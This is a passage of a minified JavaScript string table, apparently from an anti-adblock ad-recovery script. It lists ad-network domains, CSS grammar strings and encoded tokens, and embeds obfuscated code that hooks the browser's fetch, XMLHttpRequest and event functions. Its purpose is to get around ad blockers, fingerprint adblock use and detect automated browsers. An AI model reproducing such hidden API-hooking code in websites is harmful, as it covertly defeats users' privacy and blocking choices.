pro","api.adiostech.com","<length-percentage>&&hanging?&&each-line?","JlhEX1FPaE1ybHRwUjFjNHpHClk=","document.documentElement is undefined","_names","<time>|none|x-weak|weak|medium|strong|x-strong","pub.doubleverify.com","<'max-block-size'>",", width: ","fuse","connectid.analytics.yahoo.com","_as_prehooked_functions","div#contents","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]","isInRootIframe","0|1","__as_new_xhr_data","Response","isTargetUrl","error on googletag.pubads()","<length-percentage>|<flex>|min-content|max-content|auto","getLocationRange","loader","as_console","_fa_","x-add-header-lengths","Declaration","defineProperty","anonymous","[src*=","<-ms-filter-function-progid>|<-ms-filter-function-legacy>","creativeId",". Please enable 3rd-party image loading.","none|<track-list>|<auto-track-list>","esp.rtbhouse.com","is_blocking_ads","<'position-try-order'>? <'position-try-fallbacks'>","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","Atrule","versions","dump","none|zoom","exports","not_blocking_ads",'[id*="',"anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )","floor","SYN","findLastIndex"," or hex digit","asadcdn.com","getTargeting","<'align-self'> <'justify-self'>?","[stretch|repeat|round|space]{1,2}","flux-cdn.com","v9-","slice|clone","<outline-radius>{1,4} [/ <outline-radius>{1,4}]?","<image>|<color>","sandbox","width: 100vw; height: 100vh; z-index: 2147483647; position: fixed; left: 0; top: 0;","childNodes","chromium","/report","String_replace","hadronid.net","adblock_fingerprint","contents|none","image-src: display-none","bind","currentScript","callback","HTMLAnchorElement_ping","<'cue-before'> <'cue-after'>?","auto|thin|none","img_","false|true","chrome","cancelAnimationFrame","width not set properly","__as_ready_resolve","nonzero|evenodd","redirect","asin( <calc-sum> )","CSSStyleSheet_insertRule","ZmthZA==","HTMLAnchorElement_protocol","isEncodedId","all|<custom-ident>","Element_setAttributeNS","tokenEnd","blocking_ads","AdShield API","ad01","first","stndz-","petbook-magazine.com","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","hash","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","hashchange","https://c.html-load.com","<'top'>{1,2}","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","scheme","[full-width|proportional-width]","integrity","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>","dotted|solid|space|<string>","calledSelenium","__fxdriver_evaluate","first-id.fr","s0.2mdn.net","string-api","Failed to detect bot: botd timeout","RegExp_test","<mask-reference>#","HTMLTableElement","isNaN","*[id]","removeChild","Blob","r2b2.io",'<div class="CAN_content">',"Element_removeAttribute","logs-partners.coupang.com","none|repeat( <length-percentage> )","api.receptivity.io","clientHeight","Element.remove","criteo.com","as_","setPAAPIConfigForGPT","; Partitioned","adx.digitalmatter.services","admanmedia.com","/view","fxios/","adnami.io","<bg-position>#","data-meta","getVersion","addProperty_","<'max-inline-size'>","useragent","documentFocus","HTMLStyleElement","country","set-cookie","[contextual|no-contextual]","Class extends value ",'":[{"id":"',"cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","[AdShield API] cmd execution error:","Window_open","url","adroll.com","eatIdent","getAdUnitPath","getAdserverTargeting","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","close","<angle-percentage>{1,2}","requestAnimationFrame","<'height'>","bidder","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )","substrToCursor","<blend-mode>|plus-lighter","components","Failed to load 3rd-party image. Please enable 3rd-party image loading.","fuseplatform.net","HTMLTableRowElement","anymind360.com","blockIVT","originalColumn","none|vertical-to-horizontal","matches",'<div class="',"5ab43d8d","cmd","recognizer","HTMLImageElement_src","span","__webdriverFunc","setAttributeNS","parseAtrulePrelude","getTime","970CVcCxp","<'border-bottom-right-radius'>","shouldApplyGdpr","fromEntries","out_of_page","'>'|'+'|'~'|['|' '|']","prototype"," node type","Unexpected combinator","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","normal|<string>","3rd-party fetch error: ","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","yieldlove.com","compareByOriginalPositionsNoSource","HTMLMetaElement","<outline-radius>",".source","SIMID:","requestIdleCallback","fmget_targets","<font-weight-absolute>|bolder|lighter","IFrame","<complex-real-selector>#","ad.doorigo.co.kr","mimeTypesConsistent","succeedscene.com","general-enclosed","data-skip-protect-name","translateZ( <length> )","protectHtml","<shape-box>|fill-box|stroke-box|view-box","lvh","none|[<svg-length>+]#","__fpjs_d_m","middle","toPrimitive","samsungbrowser","https://bidder.criteo.com/cdb","cs.lkqd.net","show|hide","getType","frames","urlParse","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","push","dvh","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?","freestar","Unknown context `","stpd.cloud","/favicon.png?","i|s","<relative-selector>#","<length>","is_blocking_acceptable_ads","xhr","upload","/dbm/ad","Element_className","<declaration>","_as_injected_functions","isActive","XMLHttpRequest","running|paused","xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )","options","lax","navigator.permissions is undefined","userAgent","setIsTcfNeeded","find","evaluate","encode","__gpp not found within timeout","content","insertRule","always|auto|avoid","Event","slotElementId","detections","Terminate - not active","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","[<line-names>|<name-repeat>]+","[left|right]||[top|bottom]","gacraft.jp","Lexer matching doesn't applicable for custom properties","[<function-token> <any-value>? )]|[( <any-value>? )]","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","inventories","test","fminer","<'inset-block-end'>","dogdrip.net","ads","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","dvw","number-token","closed","rch","scroll-position|contents|<custom-ident>",", height: ","as_test","j7p.jp","gw.geoedge.be","':' [before|after|first-line|first-letter]","none|blink","Document_getElementById","__selenium_unwrapped","walkContext","element out of viewable window","<number>|<percentage>|none","Element_getAttribute","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )","none|<position>#","notificationPermissions signal unexpected behaviour","Comment","adform.net","nearest-neighbor|bicubic","function","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / <'grid-template-columns'>","clip-path","getServices","isInAdIframe","<single-animation-direction>#","c204ZmtocndhOTR5MGV1cGoybnEx","normal|spell-out||digits||[literal-punctuation|no-punctuation]","<'flex-direction'>||<'flex-wrap'>","inside|outside","normal|bold|<number [1,1000]>","fullscreen","option priority is invalid","HTMLElement_style","negotiate_fail","normal|compact","hasFocus","<number [0,∞]> [/ <number [0,∞]>]?","cssRules","BotDetector.detect can't be called before BotDetector.collect","prev_scp","none|<transform-list>","welt.de","value","none|[<number>|<percentage>]{1,3}","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","<'grid-row-gap'> <'grid-column-gap'>?","repeat( [<integer [1,∞]>|auto-fill] , <line-names>+ )","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]","node","padding-box|content-box","slot_element_id","blockAdUnitPath","\n  syntax: ","<url>+","configurable","<mf-name>","umogames.com","/negotiate/v3/iframe?passcode=","none|<length-percentage> [<length-percentage> <length>?]?","techbook-magazine.com","MSG_SYN_URG","data-stndz-hidden","EventTarget","x-frame-height","1nlsdkf","<keyframe-block>+","pghub.io","googletagservices.com","height:    600px; position: sticky; top: 20px; display: block; margin-top: 20px; margin-right: 10px;","[<angle>|<side-or-corner>]? , <color-stop-list>","auto|from-font|[under||[left|right]]","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","[AdBlockDetector] Request adblock detected. ","cef","title (english only)","documentElementKeys","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.","botKind","startColumn","Destroying interstitial slots : ","cdn.adapex.io","https://prg.smartadserver.com/prebid/v1","src","alt","https://consent.programme-tv.net","start|end|center|stretch","ag.dns-finder.com","document_getElementById","RegExp_exec","_serializeMappings","SECSSOBrowserChrome","aXJycg==","leave","safeframe.googlesyndication.com","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )","linear|<cubic-bezier-timing-function>|<step-timing-function>","Headers","[AdBlockDetector] page unloaded while checking request block. ","Error","<ident> ['.' <ident>]*","padding-bottom","encodeUrl","lookupType","start|end|center|justify|distribute|stretch","target","none|in-flow|all","body > div > span","pagead/js/dv3.js","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","encodeId","data-freestar-ad","elementFromPoint","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","FontFace","MSG_ACK_VISIBLE","<combinator>? <complex-selector>","none|<shadow>#","slice","reason","<ident-token> : <declaration-value>? ['!' important]?","addtl_consent","CSSMozDocumentRule","layer( <layer-name> )","__lastWatirAlert","blocked_filters","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )","none|text|all|-moz-none","HTMLMetaElement_httpEquiv","computeSourceURL","Token","none|path( <string> )","findAll","https://www.google.com","didomi-","none|<string>+","isFirefox","Exception occurred in proxy property get ","bad-url-token","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","encodeURI","findWsEnd","skin_wrapper","Symbol","Window_fetchLater","releaseCursor","_set","serif|sans-serif|cursive|fantasy|monospace","return this","includeHosts","none|auto|<percentage>","<'border-top-width'>","html","sdkVersion","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","auto|stable&&both-edges?","link","gigacalculator.com","onError","728","<feature-value-block>+","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","ms, fetchElapsed: ","ltr|rtl",'iframe[name="',"htlad-","Node_appendChild",'"<", ">", "=" or ")"',"computerbild.de","is_brave","num","getCategoryExclusions","<string>","data-empty-src","as_key","requestNonPersonalizedAds","adshieldAvgRTT","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","ad_","bad-string-token","adhesion","additionalAdsBait","cmVzZXJ2ZWQyT3V0cHV0","http://127.0.0.1","replace|add|accumulate","arkadium-aps-tagan.adlightning.com","__rgst_cb","HTMLTableCellElement","<line-style>","checkPropertyName","CSSPrimitiveValue","isPropagationStopped","<relative-real-selector-list>","auto|avoid","mask","hasAttribute","revert","?version=","20030107","pluginsArray","intentiq.com","edg/","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","<'pause-before'> <'pause-after'>?","consumeUntilSemicolonIncluded","intersectionRatio","none|<position-area>","document - link element","file","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","[INVENTORY] found visible ","tag","iterations","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","reset","document.head.appendChild, removeChild, childNodes","dvmin","selectors","naturalWidth","edgios","Identifier or asterisk is expected","gblpids","pa-pbjs-frame","language","w = window.parent.parent;","getConfig","getProperty","urlFilter","parseCustomProperty","UnicodeRange","isPropagationStoppedImmediate","params","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","<media-not>|<media-and>|<media-in-parens>","__webdriver_unwrapped","Date.now","prebid","newcastleworld.com","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","[<length>|<percentage>|auto]{1,4}","resolve","CDC","server","/bq/event","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","sent","https://qa.html-load.com","upright|rotate-left|rotate-right","<supports-condition>","At-rule `@","ar-yahoo-v1","lvmin","[<length>|<number>]{1,4}","reverse","Neither `enter` nor `leave` walker handler is set or both aren't a function","<'margin-inline-end'>","papi","createSingleNodeList","Element_innerHTML","contentDocument","<'margin-right'>","readSequence","dmtkcw==","normal|[<number> <integer>?]","snigelweb.com","/ssvast_track/v2","SyntaxError","openx.net","3rd-party xhr error","trys","tpdads.com","reserved2","applyRatio","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom","appendData","none|<filter-function-list>","<'margin-top'>","form","Element not visible v2 | ","height:    250px; position: sticky; top: 20px; display: block; margin-top: 20px; margin-right: 10px;","json","beforeunload","<number-zero-one>","DocumentFragment_getElementById","[CMP Log] Skipped due to sampling","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","<page-selector-list>","\n  --------","cesoirtv.com","scanNumber","<number>|<dimension>|<ident>|<ratio>","fromSetString","EventTarget_addEventListener","before","banner-","[restore-rejections] restoreDeferredRejections__nonadblock","responseXML","sequentum","normal|<feature-tag-value>#","ad\\.doubleclick\\.net|static\\.dable\\.io","closest-side|closest-corner|farthest-side|farthest-corner|sides","butt|round|square","/filter-fingerprint","cross-fade( <cf-mixing-image> , <cf-final-image>? )","max-age","var( <custom-property-name> , <declaration-value>? )","CanvasCaptureMediaStream","addIframeVisibilityCheckHandler","MessageEvent_source","hasOwnProperty","<transition-behavior-value>#","updateCursors","HTMLAnchorElement_origin",'","width":160,"height":600,"position":{"selector":"div#contents","position-rule":"child-0","insert-rule":[]},"original-ads":[{"selector":"div#contents > span#ads"}],"attributes":[]}]}',"` structure definition","<script>","color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","merequartz.com","wrong googletag.pubads()","childElementCount","[auto|block|swap|fallback|optional]","center|start|end|flex-start|flex-end","isMainFrame","auto|start|end|center|baseline|stretch","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","HTMLSourceElement_src","visible|hidden","log.pinterest.com","custom","left",".start","rad",".constructor","<ray()>|<url>|<basic-shape>","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","var(","HTMLImageElement_srcset","getSlotElementId","normal|break-word","PluginArray","ltr","lookupOffsetNonSC","responseType","iframe message timeout: ","Unexpected syntax '","[discretionary-ligatures|no-discretionary-ligatures]","[AdShield API] Executing ","gcprivacy.com","httponly","onetag-sys.com","onabort","[<predefined-rgb-params>|<xyz-params>]","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","start prebid request bidsBackHandler for ","gpt_slot_found","1.9.1","normal|break-word|anywhere","innerHTML","opr","char must be length 1","cache","innerText","initLogUploadHandler","yandex.com","callPhantom","bot","__tcfapi","every","[normal|small-caps]",'link[rel="preload"][as="script"][href="',"href","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","<!DOCTYPE html>","webkitResolveLocalFileSystemURL","https://t.visx.net/ul_cb/hb_post","none|<length>","WebKitMediaKeys","/negotiate/v4/xhr?passcode=","recovery","<'margin-left'>","allocateCursor","<number [1,∞]>","__gpp","cdn.optimizely.com","__proto__","collect","Hex or identifier is expected","gpt_slot_rendered_time","/media/vpaid-display/iframe.html","_sorted","!important","prelude","_ad","cache_is_blocking_ads","Please enter the password","coachjs","<custom-ident>|<string>","sentrySampleRatio","title","layer(","shouldUseOrigin","finally","Hex digit or question mark is expected","low","adthrive.com","Element_setAttribute","Multiplier","explicit","bliink.io","rlcdn.com","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","reduceRight","pagead2.googlesyndication.com","[Bot] bot detected, botKind=","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","abgroup","nightmarejs","Identifier is expected but function found","https://m1.openfpcdn.io/botd/v","matcher","eventType","_asClickListeners","manchesterworld.uk","unprotect","flat|preserve-3d","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps","vendor","avt","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?","marker-start","getItem","sascdn.com","bz-berlin.de","ZGdnbg==","simpli.fi","HTML",'meta[name="as-tester-handler-added"]',"connectad.io","@@toPrimitive must return a primitive value.","alpha|luminance|match-source","adContainer","root","Window_fetch","<number>|<percentage>","debug","exportSnapshot","nextCharCode","join","/gampad/ads","XMLHttpRequest_responseXML","key","<an-plus-b>|even|odd","none|<custom-ident>+","partitioned","Layer","AdShield API cmd.push result","https://fb.html-load.com","https://s.teag.ad-shield.io/2/857374/analytics.js","__webdriver_evaluate","driver","Blocked slot define: [","skipValidation","adwallpaper","thenStack","allowInterstitial","<custom-ident>","HTMLIFrameElement_src","normal|italic|oblique <angle>?","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>","original","rotateX( [<angle>|<zero>] )"," |  ","; SameSite=Lax","cache_is_blocking_acceptable_ads","MatchOnce","` node type definition","import","none|<integer>","AS-ENCODED-VAL","isVisible","arrayBuffer","recoverAds","removeEventListener","male|female|neutral","light","HTMLCanvasElement.getContext is not a function","boundingClientRect",'html[class^="img_"][amp4ads=""][i-amphtml-layout=""][i-amphtml-no-boilerplate=""][amp-version="2502032353000"]\n*:not(body) > 